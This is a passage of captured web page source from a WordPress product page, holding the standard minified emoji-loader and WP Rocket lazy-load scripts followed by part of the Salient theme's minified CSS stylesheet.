const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orbittra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://orbittra.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/orbittra.com\/wp-admin\/admin-ajax.php","nonce":"e993370635","url":"https:\/\/orbittra.com\/product\/refot-313","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://orbittra.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769018915 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/style.css?ver=1724264425&wpr_t=1769018914
body_size: 42684
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}input[type=submit]{-webkit-appearance:none}html{max-width:100%;overflow-y:scroll;overflow-x:hidden}body{max-width:100%;overflow:hidden;background:#fff;font-family:'Open Sans',sans-serif;color:#676767;position:relative}ol,ul{list-style:none}input[type=text]::-ms-clear{display:none}sup{font-size:10px;vertical-align:super}sub{font-size:10px;vertical-align:sub}p:empty{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:root{--scroll-bar-w:-2px}.container{margin:0 auto;position:relative;max-width:880px}.row{position:relative}.main-content>.row,header .row{margin-left:0;margin-right:0}.row:after,.col:after,.clr:after,.group:after{content:"";display:block;height:0;clear:both;visibility:hidden}.row,div.clear{padding-bottom:24px}@media (min-width:690px){.span_1{width:6.5%}.span_2{width:15%}.span_3{width:23.5%}.span_4{width:32%}.span_5{width:40.5%}.span_6{width:49%}.span_7{width:57.5%}.span_8{width:66%}.span_9{width:74.5%}.span_10{width:83%}.span_11{width:91.5%}.span_12{width:100%}}body{font-size:14px;-webkit-font-smoothing:antialiased;font-family:'Open Sans';font-weight:400;line-height:26px}body:not(.nectar-no-flex-height){display:flex;flex-direction:column;min-height:100vh}@media only screen and (min-width:1000px){body.admin-bar:not(.nectar-no-flex-height){min-height:calc(100vh - 32px)}}body:not(.nectar-no-flex-height) #ajax-content-wrap,body:not(.nectar-no-flex-height) #ajax-content-wrap .blurred-wrap,body:not(.nectar-no-flex-height) .ocm-effect-wrap,body:not(.nectar-no-flex-height) .ocm-effect-wrap-inner{display:flex;flex-direction:column;flex-grow:1}body:not(.nectar-no-flex-height) .container-wrap{flex-grow:1}p{-webkit-font-smoothing:antialiased}body .ui-widget{font-family:'Open Sans';font-weight:400}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}@media only screen and (min-width:1000px){.nectar-mobile-only{display:none}}#header-outer .screen-reader-text{height:1px}.overflow-x-hidden{overflow-x:hidden}.nectar-pseudo-expand:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';display:block}.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}.aligncenter{display:block;margin:15px auto}.no-bottom-padding{padding-bottom:0}.col.center{text-align:center}.col.right{text-align:right}.wp-smiley{margin-bottom:0}dt{font-family:'Open Sans';font-weight:600;color:#333}dd{padding-left:20px}.gallery-caption{margin-left:0;margin-bottom:10px;padding:0 10px}#wpstats{display:none}.post-area:not(.masonry) .sticky{margin-bottom:50px}.post-area:not(.masonry) .sticky .content-inner{margin-bottom:0;padding-bottom:0;border-bottom:0;box-shadow:0 1px 2px rgba(0,0,0,.2);background-color:#fff;padding:25px;position:relative}.side-box{padding:10px 0;margin-bottom:10px;border:1px solid #CCC;background-color:#E6E6E6;text-align:center}.side-box a:link,.side-box a:visited{font-weight:400;color:#06c55b;font-size:12px}div[id="wpadminbar"]{z-index:1000000!important}table{font-size:12px;margin-bottom:20px}.wp-caption{max-width:100%;position:relative}.wp-caption .wp-caption-text{max-width:90%;width:auto;margin-left:5%;display:inline-block;margin-bottom:5px;background-color:#fff;box-shadow:0 10px 35px rgba(0,0,0,.1)}.wp-caption .wp-caption-text,.row .col .wp-caption .wp-caption-text{padding:10px 15px;top:-25px;position:relative;border-left:4px solid #000}.wp-caption img,.row .col .wp-caption img{margin-bottom:0;display:block;margin-right:0}em{font-style:italic}caption,th,td{font-weight:400;text-align:left}.container-wrap,.project-title{background-color:#f8f8f8;position:relative;z-index:10;margin-top:0;padding-top:40px;padding-bottom:40px}body[data-header-resize="0"] .container-wrap,body[data-header-resize="0"] .project-title{margin-top:0;padding-top:40px}body.page-template-template-no-header .container-wrap,body.page-template-template-no-header-footer .container-wrap,body.single-salient_g_sections .container-wrap{padding-top:0}.clear{clear:both}.subheader{color:#6F6F6F;margin-bottom:15px}a{color:#3555ff;text-decoration:none;transition:color 0.3s;-webkit-transition:color 0.3s}a:hover{color:inherit}h1{font-size:54px;line-height:62px;margin-bottom:7px}h2{font-size:34px;line-height:44px;margin-bottom:7px}h3{font-size:22px;line-height:34px;margin-bottom:7px}h4{font-size:18px;line-height:32px;margin-bottom:7px}h5{font-size:16px;line-height:26px;margin-bottom:7px}h6{font-size:14px;line-height:24px;margin-bottom:7px}h1,h2,h3,h4,h5,h6{color:#444;letter-spacing:0;-webkit-font-smoothing:antialiased;font-family:'Open Sans';font-weight:600}.bold,strong,b{font-family:'Open Sans';font-weight:600}.uppercase{font-weight:700;text-transform:uppercase}.tiny{font-size:14px;line-height:22px}body h1.light,body h2.light,body h3.light,body h4.light,body h5.light,body h6.light,p.light{text-transform:none;font-weight:300}h1.light{font-size:34px;margin-bottom:30px}h2.light{font-size:28px;margin-bottom:30px}h3.light{font-size:24px;margin-bottom:15px}h4.light{font-size:18px;margin-bottom:7px}h5.light{font-size:16px}h6.light{font-size:14px;margin-bottom:7px}body h1 em,body h2 em,body h3 em,body h4 em{font-size:inherit}.text-align-center{text-align:center}p{padding-bottom:27px}.row .col p:last-child{padding-bottom:0}.container .row:last-child,.wpb_wrapper .clear{padding-bottom:0}.wpb_wrapper>div{margin-bottom:24px}.wpb_wrapper>div:last-child,.row .wpb_wrapper>img:last-child,.row .wpb_wrapper>.img-with-aniamtion-wrap:last-child img,.row .wpb_wrapper>.img-with-aniamtion-wrap:last-child .hover-wrap{margin-bottom:0}body .pum-overlay,.pum-overlay .pum-container,.pum-overlay .pum-container .pum-content{line-height:inherit}blockquote{font-family:'Open Sans';font-weight:300;line-height:40px;font-size:22px;padding-left:0;letter-spacing:.5px;margin-bottom:30px}ul,ol{margin-left:30px;margin-bottom:30px}li ul,li ol{margin-bottom:0}ul li{list-style:disc;list-style-position:outside}ol li{list-style:decimal;list-style-position:outside}#header-secondary-outer ul,#header-secondary-outer ol,#header-outer nav>ul,#header-outer ol,#footer-outer ul,#footer-outer ol,#slide-out-widget-area ul,#slide-out-widget-area ol,#search-outer ul,#search-outer ol,#mobile-menu ul,#mobile-menu ol,#header-outer .button_social_group ul{margin:0}#header-secondary-outer ul li,#header-secondary-outer ol li,#header-outer ul li,#header-outer ol li,#footer-outer ul li,#footer-outer ol li,#search-outer ul li,#search-outer ol li,#slide-out-widget-area ul li,#slide-out-widget-area ol li,#mobile-menu ul li,#mobile-menu ol li{list-style:none}.main-content img{max-width:100%;height:auto}.no-transform{-webkit-transform:inherit!important;transform:inherit!important}html.no-overflow-y{overflow-y:hidden!important}html.no-overflow-y body{overflow-y:hidden}.light h1,.light h2,.light h3,.light h4,.light h5,.light h6,.light p{color:#fff}code{display:block;clear:both;overflow:auto;padding:1.6em;margin-bottom:1.6em;white-space:pre;background-color:#f0f0f0;font:14px "Andale Mono",Courier,"Courier New",monospace}pre{background:#f0f0f0;font-family:"Andale Mono",Courier,"Courier New",monospace;font-size:14px;font-size:.9375rem;padding:1.6em;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto}.no-left-margin.first-section{height:auto!important}.row .col h3,.row .col h4{margin-bottom:8px}.vc_separator.vc_separator_align_center h4,.vc_separator.vc_separator_align_center h3{margin-bottom:0}.row .col img{margin-bottom:15px;max-width:100%;height:auto}.row .col img:not([srcset]){width:auto}.wpb_gallery_slidesimage_grid .portfolio-items .col img{width:100%}.row .col .wp-block-gallery.is-cropped .blocks-gallery-image img,.row .col .wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%;margin-bottom:0}body .container-wrap [class*="wp-block"].alignfull{margin-left:-50vw!important;left:50%;max-width:100vw;width:100vw;position:relative}body .container-wrap [class*="wp-block"].alignfull img,body .container-wrap [class*="wp-block"].alignwide img{max-width:none;width:100%}blockquote.wp-block-quote{position:relative;padding-left:1.3em}blockquote.wp-block-quote:before{display:block;position:absolute;left:0;top:0;height:100%;width:4px;content:'';border-left:4px solid rgba(0,0,0,.1)}blockquote.wp-block-quote.has-text-align-center:before{display:none}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-style:inherit;font-size:1em}blockquote.wp-block-quote p{margin-bottom:0}blockquote.wp-block-quote cite{font-size:14px;line-height:18px;display:block}.wpb_text_column>.wpb_wrapper>*:last-child{margin-bottom:0}.gallery a img{width:90%;max-width:90%;height:auto;max-height:90%;padding:5px;background-color:#fff;border:1px solid #e5e5e5!important;transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#ajax-loading-screen .loading-icon{background-repeat:no-repeat;background-position:center center;display:block;position:absolute;opacity:0;top:0;left:0;width:100%;height:100%}.default-loading-icon{top:50%;border-radius:100%;height:40px;width:40px;margin:0 auto;display:block;position:relative;border:3px solid #e5e5e5;margin-top:-20px}.default-loading-icon:before{position:absolute;content:"";border-color:rgba(0,0,0,1) transparent transparent;border-radius:100%;border-style:solid;border-width:3px;display:block;height:100%;width:100%;top:-3px;left:-3px}.loading-icon.spin,.portfolio-loading.spin,.pp_loaderIcon.spin,.default-loading-icon.spin{animation:2s cubic-bezier(.63,.045,.34,1) 0s normal none infinite spinning_animation;-webkit-animation:2s cubic-bezier(.63,.045,.34,1) 0s normal none infinite spinning_animation}.default-skin-loading-icon{width:100%;height:100%;background-position:center;display:block;background-repeat:no-repeat;background-image:var(--wpr-bg-51576871-29aa-42f6-bd01-5c44d75a2700)}@keyframes spinning_animation{0%{transform:scale(1) rotate(0deg)}50%{transform:scale(.8) rotate(360deg)}100%{transform:scale(1) rotate(720deg)}}@-webkit-keyframes spinning_animation{0%{-webkit-transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(.8) rotate(360deg)}100%{-webkit-transform:scale(1) rotate(720deg)}}@keyframes bounce_in_animation{0%{transform:scale(0,0)}20%{transform:scale(1.4,1.4)}50%{transform:scale(.8,.8)}85%{transform:scale(1.1,1.1)}100%{transform:scale(1,1)}}@-webkit-keyframes bounce_in_animation{0%{-webkit-transform:scale(0,0)}20%{-webkit-transform:scale(1.4,1.4)}50%{-webkit-transform:scale(.8,.8)}85%{-webkit-transform:scale(1.1,1.1)}100%{-webkit-transform:scale(1,1)}}.nectar-global-section{position:relative}.nectar-global-section.before-footer{z-index:11}.nectar-global-section.after-nav{z-index:12}.nectar-global-section.before-footer>.row,.nectar-global-section.after-nav>.row{padding-bottom:0}.woocommerce-page .woocommerce p.cart-empty{font-size:54px;font-family:'Open Sans';font-weight:700}body.page-template-page-sidebar-php .main-content>.row>.post-area,body.page-template-page-sidebar-php .main-content>.row>#sidebar,body.page-template-page-left-sidebar-php .main-content>.row>.post-area,body.page-template-page-left-sidebar-php .main-content>.row>#sidebar{margin-top:30px}.container-wrap .row>.wpb_row:last-child,.home-wrap .row>.wpb_row:last-child,#portfolio-extra>.wpb_row:last-child{margin-bottom:0}.wpb_row,.wpb_content_element{margin-bottom:35px}.wpb_row.has-global-section,#ajax-content-wrap .wpb_row.has-global-section{margin-bottom:0}body[data-bg-header="true"] .container-wrap,body.single-portfolio .container-wrap,body.page-template-template-portfolio-php .container-wrap,body.tax-project-type .container-wrap{padding-top:25px;margin-top:0!important;padding-bottom:40px}#header-space{height:90px;background-color:#fff}#header-outer{width:100%;top:0;left:0;position:fixed;padding:28px 0 0 0;background-color:#fff;z-index:9999;overflow:visible}#header-outer[data-box-shadow="small"],body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="small"][data-remove-fixed="0"]:not(.transparent):not(.invisible),body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="small"][data-remove-fixed="1"]:not(.transparent){box-shadow:0 0 3px 0 rgba(0,0,0,.22)}#header-outer[data-box-shadow="large"],body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="large"][data-remove-fixed="0"]:not(.transparent):not(.invisible),body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="large"][data-remove-fixed="1"]:not(.transparent){box-shadow:0 3px 45px rgba(0,0,0,.15)}#header-outer[data-box-shadow="large-line"],body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="large-line"][data-remove-fixed="0"]:not(.transparent):not(.invisible),body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="large-line"][data-remove-fixed="0"]:not(.transparent):not(.fixed-menu).scrolling,body.material[data-hhun="1"] #header-outer[data-header-resize="0"][data-box-shadow="large-line"][data-remove-fixed="1"]:not(.transparent){box-shadow:0 0 2px rgba(0,0,0,.14),0 18px 40px rgba(0,0,0,.045)}body.page-template-template-no-header #header-outer,body.page-template-template-no-header-footer #header-outer{visibility:hidden}body[data-transparent-nav="1"][data-header-color="light"] #header-outer{background-color:rgba(255,255,255,.965)}.admin-bar #header-outer,.logged-in.buddypress #header-outer{top:32px}#top #logo{width:auto;max-width:none;line-height:22px;font-size:22px;letter-spacing:-1px;color:#444;font-family:'Open Sans';font-weight:600;align-self:center}#top #logo .retina-logo,#top .span_3 #logo .mobile-only-logo{display:none}#top #logo .starting-logo{position:absolute;top:0;opacity:0;left:0}#top #logo:hover,#top #logo:focus{color:#000}#top #logo img{text-indent:-9999px;max-width:none;width:auto;margin-bottom:0;display:block;transition:opacity 0.4s ease}#header-outer[data-transparent-header="true"] #top #logo img.stnd{position:relative}#top{position:relative;z-index:9998;width:100%}#top .container .row{padding-bottom:0}#top nav>ul{overflow:visible;transition:padding 0.8s ease,margin 0.25s ease;min-height:1px;line-height:1px}#top nav .no-menu-assigned{visibility:hidden}body:not(.ascend) #top nav>.buttons,body.ascend #header-outer[data-full-width="false"] #top nav>.buttons{margin-left:15px}body #header-outer[data-full-width="false"][data-has-buttons="no"]:not([data-format="left-header"]) #top nav>.buttons{margin-left:0}body:not(.ascend) #header-outer[data-full-width="true"][data-remove-border="true"] #top nav ul #search-btn{margin-left:22px}#top nav>.buttons{transition:padding 0.8s ease}#top nav>ul .slide-out-widget-area-toggle{transition:margin 0.25s ease}.side-widget-open #top nav>ul .slide-out-widget-area-toggle{transition:margin 0.75s ease}#header-outer[data-transparency-option="1"][data-full-width="true"].side-widget-open{box-shadow:none}#header-outer.side-widget-open.hidden-menu #top nav>.sf-menu li,#header-outer.hidden-menu-items #top nav>.sf-menu li:not(#social-in-menu){transition:opacity 0.75s ease}body:not(.material) #header-outer[data-format="centered-menu"].side-widget-open #top nav>.sf-menu:not(.buttons) li,body:not(.material) #header-outer.side-widget-open.hidden-menu #top nav>.sf-menu:not(.buttons) li,body:not(.material) #header-outer.side-widget-open.hidden-menu-items #top nav>.sf-menu:not(.buttons) li:not(#social-in-menu){opacity:0}.side-widget-open.no-bg-color{border-color:transparent!important}#header-outer #top nav>.buttons{right:0;height:100%;overflow:hidden}body #header-outer[data-using-pr-menu="true"] #top nav>.buttons{display:block;overflow:visible}body.material #header-outer[data-using-pr-menu="true"] #top nav>.buttons{display:-webkit-flex;display:-ms-flexbox;display:flex}.woocommerce #header-outer .cart-notification .item-name,#header-outer .woocommerce-page .cart-notification .item-name{color:#999}#top nav ul li{float:right}#top nav>ul>li{float:left}#top nav>ul>li>a,.pull-left-wrap>ul>li>a{padding:0 10px 0 10px;display:block;color:#676767;font-size:14px;line-height:20px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}#header-outer[data-lhe="animated_underline"] #top nav>ul>li>a{-webkit-transition:color 0.2s ease;transition:color 0.2s ease}#header-outer[data-format="menu-left-aligned"] .row .col.span_3{margin-right:25px}#header-outer[data-format="menu-left-aligned"] .row .col.span_9{float:left}#header-outer[data-format="menu-left-aligned"] .row .right-aligned-menu-items{float:right}#header-outer[data-format="menu-left-aligned"] #top nav .buttons li.nectar-megamenu-menu-item{position:static}body #header-outer[data-full-width="true"] #top nav>.buttons{margin-left:0}#top nav>ul>li[class*="button_solid_color"]>a:before,#header-outer.transparent #top nav>ul>li[class*="button_solid_color"]>a:before,#top .slide-out-widget-area-toggle[data-custom-color="true"] a:before{display:block;position:absolute;left:0;padding-bottom:10px;-webkit-transform:translateY(-7px);transform:translateY(-7px);width:100%;height:24px;content:' ';z-index:-1;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}body #header-outer .slide-out-widget-area-toggle[data-custom-color="true"] .lines:before{top:6px}body #header-outer .slide-out-widget-area-toggle[data-custom-color="true"] .lines:after{top:-6px}#header-outer:not([data-format="centered-menu-under-logo"]):not([data-format="centered-menu-bottom-bar"]) #top nav>ul>li[class*="button_"]>a:before,#header-outer:not([data-format="centered-menu-under-logo"]):not([data-format="centered-menu-bottom-bar"]) #top .slide-out-widget-area-toggle[data-custom-color="true"] a:before{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%}#header-outer[data-format="centered-menu-under-logo"] #top nav>ul>li[class*="button_"]>a:before,#header-outer[data-format="centered-menu-bottom-bar"] #top nav>ul>li[class*="button_"]>a:before,#header-outer[data-format="centered-menu-bottom-bar"] #top .slide-out-widget-area-toggle[data-custom-color="true"] a:before{-webkit-transform:translateY(-9px);transform:translateY(-9px)}#header-outer[data-format="centered-menu-under-logo"] #top li[class*="button_"].menu-item-has-icon>a:before,#header-outer[data-format="centered-menu-bottom-bar"] #top li[class*="button_"].menu-item-has-icon>a:before{top:0}#header-outer[data-format="centered-menu-under-logo"] #top nav>ul>li[class*="button_"]>a,#header-outer[data-format="centered-menu-bottom-bar"] #top nav>ul>li[class*="button_"]>a{line-height:1.25em}#header-outer[data-header-button_style="default"] #top nav>ul>li[class*="button_solid_color"]>a:hover:before,#header-outer[data-header-button_style="default"].transparent #top nav>ul>li[class*="button_solid_color"]>a:hover:before{opacity:0.85!important}#top nav>ul>li[class*="button_bordered"]>a:before,#header-outer.transparent #top nav>ul>li[class*="button_bordered"]>a:before{border:2px solid #fff;display:block;position:absolute;left:0;padding-bottom:10px;-webkit-transform:translateY(-7px);transform:translateY(-7px);width:100%;height:34px;content:' ';z-index:-1;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color 0.2s ease;transition:border-color 0.2s ease}#top nav>ul>li[class*="button_bordered"]>a:before{border-color:rgba(0,0,0,.4)}.light-text #top nav>ul>li[class*="button_bordered"]>a:before{border-color:#fff}#header-outer[data-lhe="default"] #top nav>ul>li[class*="button_solid_color"].current_page_ancestor>a,#header-outer[data-lhe="default"] #top nav>ul>li[class*="button_solid_color"].current-menu-ancestor>a,#header-outer #top nav>ul>li[class*="button_solid_color"]>a,#header-outer[data-lhe="default"] #top nav .sf-menu>[class*="button_solid_color"].sfHover:not(#social-in-menu)>a,#header-outer #top nav>ul>li[class*="button_solid_color"]>a .sf-sub-indicator i,#header-outer #top .sf-menu>li[class*="button_solid_color"].sfHover>a .sf-sub-indicator i,#header-outer #top .sf-menu>li[class*="button_solid_color"]:hover>a .sf-sub-indicator,#header-outer[data-lhe="default"] #top nav .sf-menu>[class*="button_solid_color"].current-menu-ancestor>a i{color:#fff!important}#top nav>ul>li[class*="button_solid_color"]>a,body #header-outer.transparent #top nav>ul>li[class*="button_solid_color"]>a,#header-outer[data-lhe="animated_underline"] #top nav>ul>li[class*="button_solid_color"]>a,#header-outer.transparent.dark-slide>#top nav .sf-menu>li[class*="button_solid_color"].sfHover>a,#header-outer[data-lhe="animated_underline"].transparent.dark-slide #top nav>ul>li[class*="button_solid_color"]>a:hover,#header-outer[data-lhe="default"].transparent.dark-slide #top nav>ul>li[class*="button_solid_color"]>a:hover,#header-outer[data-lhe="default"] #top nav .sf-menu>li[class*="button_solid_color"]>a:hover,#header-outer.dark-text #top nav>ul>li[class*="button_solid_color"]>a,#header-outer[data-lhe="default"] #top nav .sf-menu .current_page_item[class*="button_solid_color"]>a,#header-outer.transparent.dark-slide>#top nav>ul>li[class*="button_solid_color"]>a:hover{color:#fff!important;opacity:1!important;padding-left:20px;padding-right:20px}#header-outer[data-lhe="default"] #top nav>ul>li[class*="button_solid_color"]>a:hover,body #header-outer[data-lhe="default"] #top nav .sf-menu>li[class*="button_solid_color"].sfHover>a{color:#fff!important}#header-outer[data-lhe="default"] #top nav>ul>li[class*="button_solid_color"]>a,#header-outer[data-lhe="default"] #top nav>ul>li[class*="button_bordered"]>a,#top nav>ul>li[class*="button_bordered"]>a,body #header-outer.transparent #top nav>ul>li[class*="button_bordered"]>a,#header-outer[data-lhe="animated_underline"] #top nav>ul>li[class*="button_bordered"]>a,#header-outer[data-lhe="default"] #top nav>ul>li[class*="button_bordered"]>a:hover{padding-left:20px;padding-right:20px}body[data-header-search="false"][data-full-width-header="false"] #header-outer[data-lhe="animated_underline"][data-format="default"][data-cart="false"] #top nav>ul>li:last-child>a,body[data-header-search="false"][data-user-set-ocm="off"] #header-outer[data-lhe="animated_underline"][data-format="centered-menu"][data-cart="false"] #top nav>.buttons>li:last-child>a,body[data-header-search="false"][data-user-set-ocm="off"] #header-outer[data-lhe="animated_underline"][data-format="menu-left-aligned"][data-cart="false"] #top nav>.buttons>li:last-child>a{margin-right:0}#header-outer #top .slide-out-widget-area-toggle[data-custom-color="true"] a{padding:0 18px;display:block;position:relative}#header-outer #top nav .slide-out-widget-area-toggle[data-custom-color="true"]:not(.mobile-icon) a:not(.using-label){width:22px}#header-outer[data-lhe="animated_underline"] #top nav>ul>li>a{padding-left:0;padding-right:0;margin-right:10px;margin-left:10px}#top nav ul li a,body[data-header-color="light"] .span_9>.slide-out-widget-area-toggle a .label{color:#999}.sf-menu{line-height:1;float:left;margin-bottom:30px}.sf-menu ul li{font-weight:400;width:100%}#header-outer .sf-menu>li:hover>ul,#header-outer .sf-menu>.sfHover>ul{top:100%}.sub-menu{z-index:3}.sf-menu:not(.buttons) a:focus{outline:0 none}.sf-menu ul li a{margin:0}.sf-sub-indicator{display:inline-block;width:10px;position:relative;left:8px;height:10px}.sf-sub-indicator i{width:8px}.sf-sub-indicator [class^="icon-"],body .sf-sub-indicator [class*=" icon-"]{color:#888;font-size:12px;line-height:16px;height:auto;background-color:transparent}.material .sf-menu>li>a>.sf-sub-indicator i{font-size:16px}.sf-menu>li>a>.sf-sub-indicator i{transition:color 0.2s ease}.sf-shadow .sf-shadow-off{background:none repeat scroll 0 0 transparent}.sf-vertical,.sf-vertical li{width:100%}.sf-vertical li:hover ul,.sf-vertical .sfHover ul{left:100%;top:0}.sf-menu,.sf-menu *{list-style:none outside none;margin:0;padding:0;z-index:10}.sf-menu{line-height:1}.sf-menu ul{position:absolute;top:100%;left:0;pointer-events:none}.sf-menu .nectar-woo-cart .open ul{pointer-events:all}.sf-menu ul li,.sf-menu ul li li{font-size:12px;width:100%}.sf-menu .menu-item a{outline:0 none}.sf-menu li{float:left;outline:0 none;line-height:0;font-size:12px;position:relative}.sf-menu a{display:block;position:relative;text-decoration:none}.sf-menu li:hover>ul,.sf-menu .sfHover>ul{z-index:999;pointer-events:all}.sf-menu li li.sfHover{z-index:999}.sf-menu li li:hover ul,.sf-menu li .sfHover ul,.sf-menu li li li:hover ul,.sf-menu li li .sfHover ul{left:20em;top:0}.sf-menu .sf-with-ul a{min-width:1px}#header-outer .sf-menu li ul li a{font-size:12px;line-height:13px;transition:none;letter-spacing:0}.sf-menu li ul li .sf-sub-indicator{right:14px;left:auto;top:14px;display:block;position:absolute}.sf-menu li ul li a,.sf-menu li ul li li a{box-shadow:none}.sf-menu ul li a,.sf-menu ul li li a{border-radius:0 0 0 0;box-shadow:none;text-shadow:none}body #top 